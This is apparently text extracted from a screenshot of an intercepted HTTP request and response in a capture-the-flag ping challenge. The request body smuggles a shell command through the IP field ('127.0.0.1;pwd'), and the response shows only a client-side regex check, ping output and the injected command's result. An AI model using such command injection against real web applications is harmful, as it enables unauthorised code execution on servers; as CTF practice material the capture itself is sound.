 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: node5.anna.nssctf.cn:20855
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://node5.anna.nssctf.cn:20855
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://node5.anna.nssctf.cn:20855/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 command=127.0.0.1;pwd&ping=Ping
Response
Pretty Raw Hex Render \n
83 <div class="container">
84 <h1>
□□Ping□□□
</h1>
85 <script type="text/javascript">
86 function check_ip(){
87 let ip = document.getElementById('command').value;
88 let re =
/^(25[0-5]|2[0-4]\d|[0-1]\d{2}|[1-9]?\d)\.(25[0-5]|2[0-4]\d|[0-1]\d
{2}|[1-9]?\d)\.(25[0-5]|2[0-4]\d|[0-1]\d{2}|[1-9]?\d)\.(25[0-5]|2[0
-4]\d|[0-1]\d{2}|[1-9]?\d)$/;
89
90 if(re.test(ip.trim())){
91 return true;
92 }
93 alert('□□□□□□□□□□□□□□□□□□□□□□□□□ip□');
94 return false;
95 }
96 </script>
97 <form action="" method="POST" onsubmit="return check_ip()">
98 <input id="command" name="command" type="text" placeholder="Enter an
IP address"/>
99 <input name="ping" type="submit" value="Ping"/>
100 </form>
101 <div class="output">
PING 127.0.0.1 (127.0.0.1): 56 data bytes<br>
102 64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.049 ms<br>
103 64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.041 ms<br>
104 64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.060 ms<br>
105 64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.054 ms<br>
106 64 bytes from 127.0.0.1: seq=4 ttl=42 time=0.058 ms<br>
107 64 bytes from 127.0.0.1: seq=5 ttl=42 time=0.057 ms<br>
108 <br>
109 --- 127.0.0.1 ping statistics ---<br>
110 6 packets transmitted, 6 packets received, 0% packet loss<br>
111 round-trip min/avg/max = 0.041/0.053/0.060 ms<br>
112 /var/www/html<br>
113 </div>
</div>
114 </body>
115 </html>